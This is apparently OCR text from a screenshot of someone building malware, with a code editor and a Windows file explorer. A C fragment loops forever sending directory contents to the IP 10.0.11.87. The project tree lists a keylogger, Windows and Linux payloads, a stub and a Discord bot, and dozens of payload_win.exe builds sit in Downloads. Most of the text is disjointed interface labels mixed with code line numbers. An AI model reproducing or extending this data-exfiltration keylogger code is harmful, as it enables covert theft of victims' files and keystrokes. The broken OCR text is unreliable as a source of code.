 win_main.c - ke
Bot Discord So
Envoyer messa
Exécutable uni
(207) Cacher U
Convertio — C
My Application
(288) Son
https://glorious-broccoli-x5w9qpjp4j54hpg9.github.dev
keys [Codespaces: glorious broccoli]
C:\Users\daniel\Downloads\payload_win (49).exe
argc: 1
executable path: C:\Users\daniel\Downloads\payload_win (49).exe
Le fichier existe d├®j├á. On ne touche pas.
executable: C:\Users\daniel\Downloads\payload_win (49).exe
Mode par d├®faut
test.c
U
82
int main(int argc, char *argv[]) {
123
if (thread1 == NULL || thread2 == NU
126
}
127
128
129
// Boucle principale
130
while (1) {
131
Sleep(500); // Sleep en milliseconde
132
printf("sending !");
133
send_dir(output_dir, "10.0.11.87");
134
send_dir(output_file_dir, "10.0.11.8
135
printf("sended !");
136
}
137
138
return 0;
139
}
140
build / stub
base_library.zip
discord
__pycache__
bot.py
M
image_maker.py
U
serv.py
M
dist
garbage
keylogger
src
assets
mycert.der
payload_linux
M
payload_win.exe
M
stub.rs
Cargo.toml
osxcross
src
target
10.0.11.87.txt
U
127.0.0.1.txt
U
STRUCTURE
CHRONOLOGIE
154
PROBLÈMES
6
SORTIE
CONSOLE DE DÉBOGAGE
TERMINAL
Port
Adresse transférée
Processus
5050
https://glorious-brocc...
/home/co
Ajouter un port
Codespaces: glorious broccoli
keys
main*
6
0
1
L 133, col 41
Espaces : 4
UTF-8
LF
Disposition : French
Linux
Téléchargements
Outils d'application
Fichier
Accueil
Partage
Affichage
Gestion
Copier
Coller
Presse-papiers
Déplacer vers
Copier vers
Supprimer
Renommer
Organiser
Nouveau
dossier
Nouveau
Propriétés
Ouvrir
Sélectionner
daniel
Téléchargements
Rechercher dans : Télécharge...
Emplacements r
Bureau
Shotcut
Bureau
OneDrive
daniel JARDRI
Ce PC
Bureau
Documents
Images
Musique
Téléchargeme
Vidéos
OS (C:)
Data (D:)
Lecteur DVD R
Bibliothèques
Nom
Date
Type
Taille
payload_win (49).exe
09/04/2025 18:11
Application
payload_win (47).exe
09/04/2025 17:36
Application
payload_win (46).exe
09/04/2025 17:35
Application
payload_win (45).exe
09/04/2025 17:25
Application
payload_win (44).exe
09/04/2025 17:24
Application
payload_win (43).exe
09/04/2025 17:23
Application
payload_win (42).exe
09/04/2025 17:22
Application
payload_win (41).exe
09/04/2025 17:20
Application
payload_win (40).exe
09/04/2025 17:16
Application
payload_win (39).exe
09/04/2025 17:13
Application
payload_win (38).exe
09/04/2025 17:11
Application
payload_win (37).exe
09/04/2025 17:10
Application
payload_win (36).exe
09/04/2025 15:27
Application
payload_win (35).exe
09/04/2025 15:24
Application
payload_win (34).exe
09/04/2025 14:22
Application
payload_win (33).exe
08/04/2025 20:19
Application
102 élément(s)
1 élément sélectionné 394 Ko
Bureau
FRA
FR
18:11
09/04/2025